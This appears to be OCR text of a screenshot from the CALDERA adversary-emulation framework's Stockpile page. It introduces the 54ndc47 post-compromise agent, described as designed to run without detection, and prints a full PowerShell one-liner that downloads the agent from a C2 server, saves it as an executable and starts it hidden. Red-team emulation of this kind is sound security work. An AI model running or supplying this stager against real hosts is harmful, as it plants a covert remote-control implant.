 Home Campaigns Plugins Advanced Docs Logout
Stockpile
a database of abilities
The stockpile contains a collection of TTPs (abilities), adversary profiles, data sources and
planners. These can be used to construct dynamic operations against targeted hosts.
ABILITIES
212
ADVERSARIES
16
CALDERA
54ndc47
coordinated access trojan (CAT)
A sand cat is a desert cat that leaves no footprint. In that vein,
54ndc47 is a post-compromise agent designed to run without
detection on any host operating system (OS). You can deploy a
CAT by running the 1-line delivery command associated to your
target OS.
windows
Select an OS
darwin
linux
windows
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object
System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");($data=$wc.DownloadData($url)) -and ($name=$wc.ResponseHeaders["Content-
Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","")) -and
([io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data)) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -
WindowStyle hidden;
Gcow安全团队
Great, you picked windows. Now run the command on the host. It will run in the background - but you can change this if you would like.